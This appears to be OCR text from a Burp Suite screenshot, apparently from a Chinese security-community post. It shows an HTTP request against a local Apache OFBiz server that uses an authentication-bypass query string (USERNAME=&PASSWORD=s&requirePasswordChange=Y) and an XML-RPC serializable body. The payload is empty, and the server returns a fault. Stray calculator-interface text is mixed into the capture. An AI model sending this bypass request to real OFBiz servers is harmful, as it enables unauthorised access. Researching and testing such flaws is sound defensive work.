 Burp Suite Professional v2021.7 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × ...
Send Cancel < > Target: https://localhost:8443
Request
Pretty Raw Hex \n
1 POST /webtools/control/xmlrpc/;/?USERNAME=&PASSWORD=s&requirePasswordChange=Y
2 Host: localhost:8443
3 Cookie: JSESSIONID=2F17855F9316C903494B01B2EDA89894.jvm1; OFBiz.Visitor=10000
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:120.0) Gecko/201
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,imag
6 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0 .3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/xml
9 Connection: close
10 Content-Length: 4152
11
12 <?xml version="1.0"?>
13 <methodCall>
14 <methodName>
ProjectDiscovery
</methodName>
15 <params>
16 <param>
17 <value>
18 <struct>
19 <member>
20 <name>
test
</name>
21 <value>
22 <serializable xmlns="http://ws.apache.org/xmlrpc/namespaces/ext
23
24 </serializable>
25 </value>
26 </member>
27 </struct>
28 </value>
29 </param>
30 </params>
31 </methodCall>
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Set-Cookie: JSESSIONID=D68215567CA3785B260A481CCA130325.jvm1; Path=/webtools;
3 Set-Cookie: OFBiz.Visitor=10000; Max-Age=31536000; Expires=Thu, 26 Dec 2024 0
4 Content-Type: text/xml;charset=UTF-8
5 Date: Wed, 27 Dec 2023 01:30:28 GMT
6 Connection: close
7 Content-Length: 369
8
9 <?xml version="1.0" encoding="UTF-8"?>
<methodResponse xmlns:ex="http://ws.apache.org/xmlrpc/namespaces/extensions
<fault>
<value>
<struct>
<member>
<name>
faultCode
</name>
<value>
<i4>
0
</i4>
</value>
</member>
<member>
<name>
faultString
</name>
<value>
Failed to read XML-RPC requ
</value>
</member>
</struct>
</value>
</fault>
</methodResponse>
Search... 0 matches
INSPECTOR
Query Parameters (3)
Request Cookies (2)
Request Headers (9)
Response Headers (6)
0
( ) mc m+ m- mr AC ⁺∕₋ % ÷
2ⁿᵈ x² x³ xʸ eˣ 10ˣ 7 8 9 ×
¹∕ₓ ²√x ³√x ʸ√x ln log₁₀ 4 5 6 −
x! sin cos tan e EE 1 2 3 +
Rad sinh cosh tanh π Rand 0 . =
先知社区
Done 713 bytes | 1,196 millis